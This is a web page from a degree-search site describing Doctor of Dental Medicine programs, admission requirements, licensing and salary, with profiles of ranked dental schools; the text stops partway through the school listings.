    <div class="featured-img"><img width="500" height="334" src="https://www.online-phd-degrees.com/wp-content/uploads/2019/04/shutterstock_585131428-500x334.jpg" class="rellax" alt="Doctor of Dental Medicine (D.M.D.) Salary and Information" decoding="async" fetchpriority="high" srcset="https://www.online-phd-degrees.com/wp-content/uploads/2019/04/shutterstock_585131428.jpg 500w, https://www.online-phd-degrees.com/wp-content/uploads/2019/04/shutterstock_585131428-300x200.jpg 300w" sizes="(max-width: 500px) 100vw, 500px" /></div><div class="featured-img-overlay"></div>
    <div class="container rellax" data-rellax-speed="-1">
        <div class="row">
            
            <div class="title col"><h1>The 5 Best Doctor of Dental Medicine (DMD) Schools: Salary and Information</h1></div>
            
        </div>
    </div>
</div>        <div class="container contents">
            <div class="row">
				<div class='d-none d-lg-block col sidebar left'><ul class='first sticky unstuck list-unstyled'><li id="text-2" class="widget widget_text">			<div class="textwidget">
        <div class="mobius-wrapper">
            <div class="mobius-wrapper__inner">
                <h2>Find A Degree</h2>

                <div class="mobius-wrapper__inner__group">
                    <div class="mobius-wrapper__inner__form" data-degree="doctorate" data-category="nursing-and-healthcare" data-subject="health-services">
                        <div class="mobius-wrapper__inner__form__group">
                            <div class="mobius-wrapper__inner__form__select" data-select="degree">
                                <label>I want my</label>
                                <select id="degree-2" class="degree-finder-select" name="degree">
                                    <option value="">Select a degree</option>
                                    <option data-key="degree" value="associates">Associate's</option>
                                    <option data-key="degree" value="bachelors">Bachelor's</option>
                                    <option data-key="degree" value="masters">Master's</option>
                                    <option data-key="degree" value="doctorate" selected>Doctorate</option>
                                    <option data-key="degree" value="non-degree">Non-Degree Courses</option>
                                    <option data-key="degree" value="certificate">Certificate / Diploma</option>
                                    <option data-key="degree" value="grad-certificates">Graduate Certificates</option>
                                    <option data-key="degree" value="bootcamps">Bootcamps</option>
                                </select>
                            </div>

                            <div class="mobius-wrapper__inner__form__select" data-select="category">
                                <label>In</label>
                                <select id="category-2" class="degree-finder-select" name="category">
                                    <option value="">Select a category</option>
                                    <option data-key="category" value="business-and-management">Business &amp; Management</option>
                                    <option data-key="category" value="computers-and-technology">Computers &amp; Technology</option>
                                    <option data-key="category" value="criminal-justice-and-legal">Criminal Justice &amp; Legal</option>
                                    <option data-key="category" value="education-and-teaching">Education &amp; Teaching</option>
                                    <option data-key="category" value="liberal-arts-and-humanities">Liberal Arts &amp; Humanities</option>
                                    <option data-key="category" value="nursing-and-healthcare" selected>Nursing &amp; Healthcare</option>
                                    <option data-key="category" value="psychology-and-counseling">Psychology &amp; Counseling</option>
                                    <option data-key="category" value="science-and-engineering">Science &amp; Engineering</option>
                                </select>
                            </div>
                        </div>

                        <div class="mobius-wrapper__inner__form__select" data-select="subject">
                            <label>Focusing on</label>
                            <select id="subject-2" class="degree-finder-select" name="subject">
                                <option value="">Select a subject</option>
                                <option data-key="subject" value="clinical-research">Clinical Research</option>
                                <option data-key="subject" value="gerontology">Gerontology</option>
                                <option data-key="subject" value="health-education">Health Education</option>
                                <option data-key="subject" value="health-science">Health Science</option>
                                <option data-key="subject" value="health-services" selected>Health Services</option>
                                <option data-key="subject" value="healthcare-administration">Healthcare Administration</option>
                                <option data-key="subject" value="healthcare-management">Healthcare Management</option>
                                <option data-key="subject" value="human-services">Human Services</option>
                                <option data-key="subject" value="nurse-practitioner">Nurse Practitioner (RN Required)</option>
                                <option data-key="subject" value="nursing">Nursing (RN required)</option>
                                <option data-key="subject" value="nursing-education-rn-required">Nursing Education (RN Required)</option>
                                <option data-key="subject" value="occupational-therapy">Occupational Therapy</option>
                                <option data-key="subject" value="pharmacy">Pharmacy</option>
                                <option data-key="subject" value="public-health">Public Health</option>
                                <option data-key="subject" value="sports-medicine-physical-therapy">Sports Medicine/Physical Therapy</option>
                            </select>
                        </div>
                    </div>

                    <div class="mobius-wrapper__inner__submit">
                        <button id="find-degree-2" class="find-degree plausible-event-name=Mobius+Submit" type="button">Search →</button>
                    </div>
                </div>

                <div class="mobius-wrapper__inner__disclaimer">  
                    <div class="trigger"></div>

                    <div class="tooltip">
                        <span>Online PhD Degrees is an advertising-supported site. Featured or trusted partner programs and all school search, finder, or match results are for schools that compensate us. This compensation does not influence our school rankings, resource guides, or other editorially-independent information published on this site.</span>
                    </div>  
                </div>
            </div>
        </div>
</div>
		</li></ul><ul class='second last list-unstyled'><li id="nav_menu-3" class="widget widget_nav_menu"><h2 class="widgettitle">PHD Program Rankings</h2><div class="menu-phd-program-rankings-container"><ul id="menu-phd-program-rankings" class="menu"><li id="menu-item-4304" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4304"><a href="https://www.online-phd-degrees.com/top-fully-funded-phds-education/">Fully Funded PhDs in Education</a></li>
<li id="menu-item-4061" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4061"><a href="https://www.online-phd-degrees.com/online-edd-phd-doctor-nursing-education-degree-programs/">Doctor of Nursing Education</a></li>
<li id="menu-item-3300" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3300"><a href="https://www.online-phd-degrees.com/best-phd-programs-no-application-fee/">Ph.D.: No Application Fees</a></li>
<li id="menu-item-3299" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3299"><a href="https://www.online-phd-degrees.com/best-no-gre-phd-psychology-programs/">No-GRE Online Ph.D. in Psychology</a></li>
<li id="menu-item-3298" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3298"><a href="https://www.online-phd-degrees.com/best-no-gre-online-phd-programs/">No-GRE Online Ph.D. Programs</a></li>
<li id="menu-item-1996" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1996"><a href="https://www.online-phd-degrees.com/fastest-online-doctoral-programs/">Fast Online Doctoral (Ph.D. and Ed.D.)</a></li>
<li id="menu-item-2708" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2708"><a href="https://www.online-phd-degrees.com/most-affordable-dba-business-administration/">The Most Affordable Online DBA</a></li>
<li id="menu-item-244" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-244"><a href="https://www.online-phd-degrees.com/best-online-doctoral-degrees-in-public-policyadministration/">Doctorate in Public Policy/Administration</a></li>
<li id="menu-item-875" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-875"><a href="https://www.online-phd-degrees.com/best-online-doctor-applied-behavioral-analysis-degree/">Doctor of ABA</a></li>
<li id="menu-item-689" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-689"><a href="https://www.online-phd-degrees.com/best-online-transitional-doctor-physical-therapy-degree/">Transitional Doctor of Physical Therapy (DPT)</a></li>
<li id="menu-item-2727" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2727"><a href="https://www.online-phd-degrees.com/best-doctorates-marketing/">Doctorate in Marketing</a></li>
<li id="menu-item-817" class="menu-item menu-item-type-post_type menu-item-object-page hub menu-item-817"><a href="https://www.online-phd-degrees.com/all-online-degree-programs/">ALL Ph.D. Degree Program Rankings</a></li>
</ul></div></li><li id="nav_menu-8" class="widget widget_nav_menu"><h2 class="widgettitle">Career Guides</h2><div class="menu-career-guides-container"><ul id="menu-career-guides" class="menu"><li id="menu-item-1874" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1874"><a href="https://www.online-phd-degrees.com/doctor-acupuncture-oriental-medicine-daom/">Acupuncture and Oriental Medicine</a></li>
<li id="menu-item-3291" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3291"><a href="https://www.online-phd-degrees.com/doctor-aerospace-engineering-phd-ae/">Aerospace Engineering</a></li>
<li id="menu-item-2116" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2116"><a href="https://www.online-phd-degrees.com/doctor-of-behavioral-health-dbh/">Behavioral Health (D.B.H.)</a></li>
<li id="menu-item-3288" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3288"><a href="https://www.online-phd-degrees.com/doctor-chemical-engineering-phd-ce/">Chemical Engineering (PhD CE)</a></li>
<li id="menu-item-2115" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2115"><a href="https://www.online-phd-degrees.com/doctor-of-chemistry-dchem/">Chemistry (D.Chem.)</a></li>
<li id="menu-item-3296" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3296"><a href="https://www.online-phd-degrees.com/doctor-clinical-nutrition-dcn/">Clinical Nutrition (D.C.N.)</a></li>
<li id="menu-item-2344" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2344"><a href="https://www.online-phd-degrees.com/doctor-clinical-science-speech-language-pathology-cscd/">Speech-Language Pathology (CScD)</a></li>
<li id="menu-item-2160" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2160"><a href="https://www.online-phd-degrees.com/doctor-of-criminology-dcrim/">Criminology (D.Crim.)</a></li>
<li id="menu-item-3290" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3290"><a href="https://www.online-phd-degrees.com/doctor-economics-dec/">Economics (DEc)</a></li>
<li id="menu-item-3297" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3297"><a href="https://www.online-phd-degrees.com/doctor-of-health-science-dhs-dhsci/">Health Science (D.H.S./D.H.Sci)</a></li>
<li id="menu-item-2361" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2361"><a href="https://www.online-phd-degrees.com/doctor-library-science-dls/">Library Science (D.L.S.)</a></li>
<li id="menu-item-3292" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3292"><a href="https://www.online-phd-degrees.com/doctor-molecular-biology-phd-mol-biol/">Molecular Biology (Phd Mol Biol)</a></li>
<li id="menu-item-2213" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2213"><a href="https://www.online-phd-degrees.com/doctor-of-occupational-safety-and-health-dosh/">Occupational Safety and Health (D.O.S.H.)</a></li>
<li id="menu-item-3289" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3289"><a href="https://www.online-phd-degrees.com/doctor-physics-phd/">Physics (Ph.D. Physics)</a></li>
<li id="menu-item-1690" class="menu-item menu-item-type-post_type menu-item-object-page hub menu-item-1690"><a href="https://www.online-phd-degrees.com/all-doctorates-phds-mds/">ALL PhD Career Guides</a></li>
</ul></div></li><li id="nav_menu-5" class="widget widget_nav_menu"><h2 class="widgettitle">Valuable Resources</h2><div class="menu-resources-container"><ul id="menu-resources" class="menu"><li id="menu-item-7185" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7185"><a href="https://www.online-phd-degrees.com/best-laptops-phd-students/">Best Laptops for Ph.D. Students</a></li>
<li id="menu-item-7186" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7186"><a href="https://www.online-phd-degrees.com/great-gift-ideas-phd-students/">Gift Ideas for Ph.D. Students</a></li>
<li id="menu-item-4904" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4904"><a href="https://www.online-phd-degrees.com/burnout-chronic-stress/">Burnout &#038; Chronic Stress</a></li>
<li id="menu-item-4303" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4303"><a href="https://www.online-phd-degrees.com/tuition-waiver-key-free-grad-school/">The Key to Free Grad School</a></li>
<li id="menu-item-6518" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6518"><a href="https://www.online-phd-degrees.com/getting-a-phd-in-usa-a-complete-guide-for-international-and-domestic-students/">Ph.D. Guide for International and Domestic Students</a></li>
<li id="menu-item-4065" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4065"><a href="https://www.online-phd-degrees.com/habits-effective-leaders/">Habits Of Highly Effective Leaders</a></li>
<li id="menu-item-4064" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4064"><a href="https://www.online-phd-degrees.com/online-doctorate-reputation-does-it-matter/">Online Doctorate Reputation</a></li>
<li id="menu-item-3505" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3505"><a href="https://www.online-phd-degrees.com/importance-journals-phd-students/">Journals for Ph.D. Students</a></li>
<li id="menu-item-2121" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2121"><a href="https://www.online-phd-degrees.com/phd-higher-salary/">Earning a PhD</a></li>
<li id="menu-item-1565" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1565"><a href="https://www.online-phd-degrees.com/perfect-essay/">Write a Perfect Essay Like a PhD</a></li>
<li id="menu-item-1989" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1989"><a href="https://www.online-phd-degrees.com/using-a-masters-degree-as-a-bridge-toward-your-ph-d/">Master’s Degree As a Bridge To Ph.D.</a></li>
<li id="menu-item-1410" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1410"><a href="https://www.online-phd-degrees.com/the-ins-and-outs-of-self-funding-your-phd/">Self-Funding Your PhD</a></li>
<li id="menu-item-1648" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1648"><a href="https://www.online-phd-degrees.com/importance-accreditation-online-phd-programs/">Importance of Accreditation</a></li>
<li id="menu-item-1185" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1185"><a href="https://www.online-phd-degrees.com/online-support-groups-phd-students/">Online Ph.D. Support Groups</a></li>
<li id="menu-item-1990" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1990"><a href="https://www.online-phd-degrees.com/how-to-boost-your-chances-of-getting-accepted-to-an-online-ph-d-program/">Getting Accepted to an Online Ph.D.</a></li>
<li id="menu-item-1447" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1447"><a href="https://www.online-phd-degrees.com/common-fears-of-ph-d-students/">Common Fears of Ph.D. Students</a></li>
<li id="menu-item-405" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-405"><a href="https://www.online-phd-degrees.com/top-habits-successful-people/">Habits of Successful People</a></li>
<li id="menu-item-544" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-544"><a href="https://www.online-phd-degrees.com/list-doctoral-degrees-obtainable-us/">US Doctoral Degrees</a></li>
<li id="menu-item-2449" class="menu-item menu-item-type-post_type menu-item-object-page hub menu-item-2449"><a href="https://www.online-phd-degrees.com/resources/">ALL VALUABLE RESOURCES</a></li>
</ul></div></li><li id="nav_menu-4" class="widget widget_nav_menu"><h2 class="widgettitle">Frequently Asked Questions</h2><div class="menu-faqs-container"><ul id="menu-faqs" class="menu"><li id="menu-item-526" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-526"><a href="https://www.online-phd-degrees.com/faq/why-earn-a-doctorate-degree/">Why earn a Doctorate Degree?</a></li>
<li id="menu-item-527" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-527"><a href="https://www.online-phd-degrees.com/faq/earn-phd-requirements/">What are the Ph.D. Admission Requirements?</a></li>
<li id="menu-item-528" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-528"><a href="https://www.online-phd-degrees.com/faq/online-phd-degree-cost/">How Much Does a Ph.D. Cost?</a></li>
<li id="menu-item-529" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-529"><a href="https://www.online-phd-degrees.com/faq/years-doctorate-degree-online/">How many years will it take for me to achieve my doctorate degree online?</a></li>
<li id="menu-item-530" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-530"><a href="https://www.online-phd-degrees.com/faq/doctorate-degrees-online-campus-visits/">Do online doctorate degree programs require campus visits?</a></li>
<li id="menu-item-531" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-531"><a href="https://www.online-phd-degrees.com/faq/what-difference-phd-degree-and-professional-doctorate/">Ph.D. vs. Doctorate</a></li>
<li id="menu-item-30" class="menu-item menu-item-type-post_type menu-item-object-page hub menu-item-30"><a href="https://www.online-phd-degrees.com/faq/">ALL FREQUENTLY ASKED QUESTIONS</a></li>
</ul></div></li><li id="nav_menu-6" class="widget widget_nav_menu"><h2 class="widgettitle">Highlights</h2><div class="menu-highlights-container"><ul id="menu-highlights" class="menu"><li id="menu-item-2419" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2419"><a href="https://www.online-phd-degrees.com/highest-paying-doctoral-degrees/">Highest-Paying Doctoral Degrees</a></li>
<li id="menu-item-4066" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4066"><a href="https://www.online-phd-degrees.com/habits-effective-leaders/">Habits Of Highly Effective Leaders</a></li>
<li id="menu-item-7187" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7187"><a href="https://www.online-phd-degrees.com/famous-ph-d-theses-history/">Famous Ph.D. Theses In History</a></li>
<li id="menu-item-1129" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1129"><a href="https://www.online-phd-degrees.com/struggles-phd-student-understands/">Struggles Only a Ph.D. Student Would Understand</a></li>
<li id="menu-item-1411" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1411"><a href="https://www.online-phd-degrees.com/ph-d-programs-that-require-residencies/">Ph.D. Requiring Residencies</a></li>
<li id="menu-item-1843" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1843"><a href="https://www.online-phd-degrees.com/worlds-richest-doctors-and-net-worth/">The World’s Richest Doctors</a></li>
<li id="menu-item-1412" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1412"><a href="https://www.online-phd-degrees.com/academic-conferences-why-phd-students-should-attend-them/">Academic Conferences</a></li>
<li id="menu-item-798" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-798"><a href="https://www.online-phd-degrees.com/americas-most-popular-doctorate-degrees/">Most Popular PhD Degrees</a></li>
<li id="menu-item-7184" class="menu-item menu-item-type-post_type menu-item-object-page hub menu-item-7184"><a href="https://www.online-phd-degrees.com/highlights/">ALL Ph.D. Highlights</a></li>
</ul></div></li></ul></div><div class="content col-lg-8">
	
	<article id='post-2133' class='post-2133 page type-page status-publish has-post-thumbnail hentry'>
<p>Do you remember those anxious moments when you lost your baby tooth? Or when you were either angry or happy with the dentist when they needed to extract one. Later, though, you thanked them for helping you with that painful problem.</p>



<p>When you earn a Doctor of Dental Medicine (DMD) degree, you are responsible for your patient’s oral health and proficient in many advanced dental procedures. </p>



<p>If you are considering such a career, you probably have some questions and doubts. Hopefully, you will find at least a few of the answers below!</p>



<h2 class="wp-block-heading">What Does a Doctor of Dental Medicine Do?</h2>



<p>A dentist is a medical practitioner who maintains oral health. Dentists diagnose mouth conditions, check for cavities and fractures, and remove harmful pathogens. They always emphasize that tooth and gum health is essential as the mouth is the gateway to the digestive system. Simply put, dental care benefits your overall health.</p>



<p>Aside from ensuring that patients enjoy dentistry’s health benefits, those doctors are also concerned with aesthetics. They use braces and retainers to make your teeth straight, use Amalgam (silver), composite plastic resins, or porcelain for fillings, and take care of their patient’s routine checkups. They will give you great advice about taking care of your teeth on a daily basis.</p>



<p>Moreover, many dentists who hold a DMD degree conduct actual clinical practice and are highly proficient in specialized dental procedures like oral surgery or orthodontics.</p>



<h2 class="wp-block-heading">What Is the Difference between a DDS and a DMD Degree?</h2>



<p>When people are looking for a dentist, they may notice that while most of the specialists are listed with a DDS degree, some may be listed as DMD. You might wonder whether there is a difference between the two, but actually, they mean the same thing. Both DDS and DDM indicate that a dentist graduated from an accredited dental school.</p>



<p>The DDS (Doctor of Dental Surgery) and DMD (Doctor of Medicine in Dentistry or Doctor of Dental Medicine) are the same degrees but with different descriptions, depending on the institution. </p>



<p>Dentists who have a DMD or DDS acquire the same education and practical knowledge. It is up to the universities and colleges to determine what is the name of the degree awarded, but both use the same curriculum requirements.</p>



<p>If you’re looking for dental programs both degrees will bring you the same experience. If you can&#8217;t find a dental school with a DMD program in your area, look for one with DDS, and vice-versa.</p>



<h2 class="wp-block-heading">What Sort of Accreditation Should I Look For in a Dental School?</h2>



<p>The Commission on Dental Accreditation (CODA), organized by the American Dental Association (ADA), accredits all dental schools in the United States. CODA regulates the accreditation of both Doctor of Dental Medicine (DMD) and Doctor of Dental Surgery (DDS) degrees.</p>



<h2 class="wp-block-heading">How Do I Earn My DMD Degree?</h2>



<p>Dental schools accept any 4-year bachelor graduate with prerequisite courses in Biology, and Chemistry (both organic and general) with required lab time.</p>



<p>Once you have all these academic credentials, you can take the Dental Admission Test (DAT) sponsored by the American Dental Association. DAT is a computer-standardized test with a $460 non-refundable fee. After you pass the DAT, you can apply to any dental school in the US.</p>



<p>You have to wait 90 days before your DAT attempts, and if you happen to fail three times you have to apply for permission to try again. If this happens, re-tests are allowed only once per year.</p>



<p>Don&#8217;t get confused about choosing either a DMD or DDS degree. Both professional doctorate titles lead to generally the same practice in dentistry. Historically, &#8220;DDS&#8221; has been the term used in dental schools, but some universities insist on using &#8220;DMD&#8221; instead, in order to highlight the role of dentistry in the medical field. Therefore, it is up to a particular dental school which title they want to award their graduates with.</p>



<p>DMD programs last for at least four years or a total of 8 years for students who start without a bachelor&#8217;s degree. Courses during the first two years include general and dental sciences. The next two years, or possibly the next few more, are allocated for specialization training. Aside from the required clinical hours, DMD students also need to write a thesis and submit it in the final year.</p>



<p>When you learn the basics that every DDS or DMD student must know, you need to choose one of the following specializations:</p>



<ul class="wp-block-list">
<li>pediatric dentistry &#8211; Need a <a href="https://www.wetreasureyoursmile.com/" target="_blank" rel="noopener">pediatric dentist Purcellville</a>, call Treasured Smiles Pediatric Dentistry. </li>



<li>general dentistry</li>



<li>endodontics</li>



<li>oral and maxillofacial surgery</li>



<li>orthodontology</li>



<li>periodontology</li>



<li>cosmetic dentistry</li>



<li>restorative dentistry</li>



<li>preventive dental health</li>
</ul>



<p>Choosing a field of specialization is crucial because it will determine your career path as a dentist. For instance, a general dentist cannot perform surgery; only &#8220;oral surgeons&#8221; who have in-depth training can do that.</p>



<h2 class="wp-block-heading">What are the Typical Requirements for a DMD Degree Applicant?</h2>



<p>Dental schools consider a lot of factors when deciding which applicants to accept into their programs. Many schools use a holistic review, which includes biographical and demographic information along with GPAs, test (DAT) scores, and extracurricular activities, to name a few.</p>



<p>DMD (or DDS) is a degree that has a few more requirements than others, due to the complexity and a wide range of skills needed for the job. Below, you will find the list of the most common requirements for this particular degree.</p>



<p><strong>Pre-dental Education:</strong> Minimum of three years completed at the time of application.</p>



<p><strong>Pass/No Pass:</strong> Admissions requirements taken for P/NP credit usually won&#8217;t fulfill the school&#8217;s requirements.</p>



<p><strong>Advanced Placement and International Baccalaureate:</strong> Even though typically actual coursework is preferred, applicants sometimes can use AP or IB credit toward the fulfillment of the course requirements. AP and IB courses should be accepted only if credit is assigned to a specific and related course.</p>



<p><strong>Grade Point Average (GPA):</strong> Most universities recommend that you have a minimum of 3.0 in both your overall GPA and the required science/BCP (Biology, Chemistry, and Physics) GPA.</p>



<p><strong>Degree Requirement:</strong> Some schools might not require a BA or BS degree for admission, but it is highly recommended that you plan to get your bachelor&#8217;s degree prior to attending a DMD course.</p>



<p>When you fulfill all of those requirements, you are most likely to get into a course and become an expert in dentistry in the future. The requirements will, of course, vary between schools, so make sure to double-check that you are eligible for admission before you sign up.</p>



<p>You must have heard about the importance of good grades and test scores, but most successful candidates for admission demonstrate not only academic potential but also show through their actions and experiences that they are motivated, compassionate, and have the potential to be caring and ethical health care providers. </p>



<p>As you probably know from your personal experience, the best doctors are not only competent and effective in their treatments but also have an emphatic, positive approach to a patient. So, you should try to become one like this, too!</p>



<h2 class="wp-block-heading">What Type of Degree Do I Need to Pursue Research or Educate Others in Dentistry?</h2>



<p>If you have a DMD or DDS degree, you can teach in dental schools. If you want to engage in dental research a bit further, we recommend getting a PhD in Dentistry and finding a program that suits your interests. This way, your research can contribute to the betterment of the whole community. </p>



<p>Moreover, you can also become a dental scholar who regularly contributes academic articles to various journals. By doing research in the field of dentistry, you will help to develop new methods and tools to help patients more effectively and with as little pain as possible!</p>



<h2 class="wp-block-heading">What Kind of Career and Salary Can I Expect with my DMD Degree?</h2>



<p>After graduating with a DMD degree and passing the licensing exam, you are officially a dentist. You can either work in a large hospital, or a clinic or set up your own business.</p>



<p>According to the Bureau of Labor Statistics, <a href="https://www.bls.gov/ooh/healthcare/dentists.htm" target="_blank" rel="noopener">dentists</a> have an annual median salary of $159,530 per year. The wage varies on the location and experience of the dentist.</p>



<h2 class="wp-block-heading">Do I Need a License to Be a Dentist?</h2>



<p>After earning your DMD or DDS degree, you need to take the National Board Dental Examination (NBDE) administered by the ADA Joint Commission on National Dental Examinations (JCNDE). NBDE may be taken in two parts. It is worth knowing that in some universities, students take the first part of the exam while in dental school.</p>



<p>Aside from getting licensed by NBDE, you may need to pass the clinical licensing examination governed by a state or regional clinical testing agency. This license depends on the state where you wish to continue your practice.</p>



<h2 class="wp-block-heading">What Schools Offer Doctor of Dental Medicine Degrees?</h2>



<p>Most DDM or DDS programs follow the didactic format, such as:</p>



<ul class="wp-block-list">
<li><a href="https://www.uab.edu/dentistry/home/academics/dmd" target="_blank" rel="noopener noreferrer">The University of Alabama at Birmingham</a> School of Dentistry in Birmingham, Alabama</li>



<li><a href="https://www.midwestern.edu/academics/degrees-and-programs/doctor-of-dental-medicine-az.xml" target="_blank" rel="noopener noreferrer">Midwestern University</a> College of Dental Medicine in Glendale, Arizona</li>



<li><a href="https://prospective.westernu.edu/dentistry/dmd/" target="_blank" rel="noopener noreferrer">Western University of Health Sciences</a> College of Dental Medicine in Pomona, California</li>



<li><a href="https://www.ohsu.edu/school-of-dentistry/dmd-program" target="_blank" rel="noopener noreferrer">Oregon Health and Science University</a> School of Dentistry in Portland, Oregon</li>



<li><a href="https://www.adea.org/CAAPIDapp/Directory/Southern-Illinois-University.aspx" target="_blank" rel="noopener noreferrer">Southern Illinois University</a> School of Dental Medicine in Alton, Illinois</li>
</ul>



<p>Additionally, there are many vocational schools and community colleges where you can start your dental education and transfer to a larger institution at a later time.</p>



<p>If you wish to study DMD online, consider enrolling in the Boston University Goldman School of Dental Medicine in Boston, Massachusetts. The university has some online courses that will fit into your dental curriculum.</p>



<p>However, due to its rigorous training and clinical practice requirements, full DDS or DMD programs are not available entirely online. Some schools give you the option to complete your coursework without attending a class at the university. Such programs tackle the theoretical and scientific side of the practice, but a dental school student is still required to fulfill practicum obligations.</p>



<p>It is understandable since a dentist needs to deal with patients in person, and nobody wants to be treated by a doctor who has no hands-on experience. Nonetheless, online courses provide you with the comfort of acquiring all the necessary theoretical knowledge at home and on your own time.</p>



<hr class="wp-block-separator has-css-opacity"/>



<h2 class="wp-block-heading has-text-align-center">Best Doctor of Dental Medicine (DMD) Schools</h2>



<p></p>



<h3 class="wp-block-heading has-text-align-center">UNIVERSITY OF ALABAMA AT BIRMINGHAM</h3>


<div class="wp-block-image">
<figure class="aligncenter size-medium is-resized"><img decoding="async" width="300" height="297" src="https://www.online-phd-degrees.com/wp-content/uploads/2018/06/alabama-birmingham-300x297.jpg" alt="alabama birmingham" class="wp-image-893" style="width:220px;height:undefinedpx" srcset="https://www.online-phd-degrees.com/wp-content/uploads/2018/06/alabama-birmingham-300x297.jpg 300w, https://www.online-phd-degrees.com/wp-content/uploads/2018/06/alabama-birmingham-150x150.jpg 150w, https://www.online-phd-degrees.com/wp-content/uploads/2018/06/alabama-birmingham.jpg 500w" sizes="(max-width: 300px) 100vw, 300px" /></figure></div>


<h4 class="wp-block-heading has-text-align-center">DOCTOR OF MEDICINE IN DENTISTRY (D.M.D.)</h4>



<p><strong>School Highlights:</strong> The University of Alabama at Birmingham provides several distinctive approaches to the acquisition of a Doctor of Medicine in Dentistry. Students can enroll in the D.M.D. as is and earn a well-respected general degree. </p>



<p>However, there is also a D.M.D/Ph.D. curriculum (which is geared strongly toward research), as well as a D.M.D/M.B.A program for individuals more interested in the business side of dentistry. Despite a student&#8217;s program of choice, the doctoral coursework includes fascinating course topics in various areas. </p>



<p>There is an emphasis on the independent practice of dentistry preparation through challenging clinical experiences. Students gain invaluable experience in noninvasive interventions, compassionate care, and treatment planning.</p>



<p><strong>Coursework Sample:</strong></p>



<ul class="wp-block-list">
<li>Oral Microbiology/Immunology</li>



<li>Preclinical Dentistry</li>



<li>Dental Anesthesia</li>
</ul>



<p><strong>Campus Location:</strong> Tuscaloosa, AL</p>



<p><strong>Accreditation:</strong></p>



<ul id="block-04a43989-f78e-409e-bc8d-1b753d1154ed" class="wp-block-list">
<li>Higher Learning Commission</li>



<li>American Dental Association</li>
</ul>



<p><strong>Acceptance Rate:</strong> 89% <strong>Retention Rate:</strong> 84% <strong>Graduation Rate:</strong> 63%</p>



<h5 class="wp-block-heading">LEARN MORE ABOUT THE UNIVERSITY OF ALABAMA AT BIRMINGHAM&#8217;S <a rel="noreferrer noopener" href="https://www.uab.edu/dentistry/home/academics/dmd" target="_blank">DOCTOR OF MEDICINE IN DENTISTRY (D.M.D.)</a></h5>



<hr class="wp-block-separator has-alpha-channel-opacity is-style-dots"/>



<h3 class="wp-block-heading has-text-align-center">MIDWESTERN UNIVERSITY</h3>


<div class="wp-block-image">
<figure class="aligncenter size-medium is-resized"><img decoding="async" width="300" height="300" src="https://www.online-phd-degrees.com/wp-content/uploads/2020/09/midwestern-300x300.png" alt="midwestern" class="wp-image-6206" style="width:220px;height:undefinedpx" srcset="https://www.online-phd-degrees.com/wp-content/uploads/2020/09/midwestern-300x300.png 300w, https://www.online-phd-degrees.com/wp-content/uploads/2020/09/midwestern-150x150.png 150w, https://www.online-phd-degrees.com/wp-content/uploads/2020/09/midwestern.png 500w" sizes="(max-width: 300px) 100vw, 300px" /></figure></div>


<h4 class="wp-block-heading has-text-align-center">DOCTOR OF DENTAL MEDICINE (D.M.D.)</h4>



<p><strong>School Highlights:</strong> Midwestern University designed the Doctor of Dental Medicine based on theories of mutual respect and humanistic culture. There is a strong curricular focus on general dentistry and preparation for licensure. Students undergo extensive projects that emphasize professionalism, teamwork, and hands-on experiences. </p>



<p>Many classes are practice-oriented and give students excellent experience working directly with patients. It is a four-year degree that supports about 140 students each year and maintains a phenomenal graduation rate of 100%. Graduates are exceedingly well-prepared to enter the workforce as competitive, competent, and confident clinicians. </p>



<p>They go on to make an impressive impact on the dental medicine industry. Many have obtained positions of employment in education, administration, and public health services.</p>



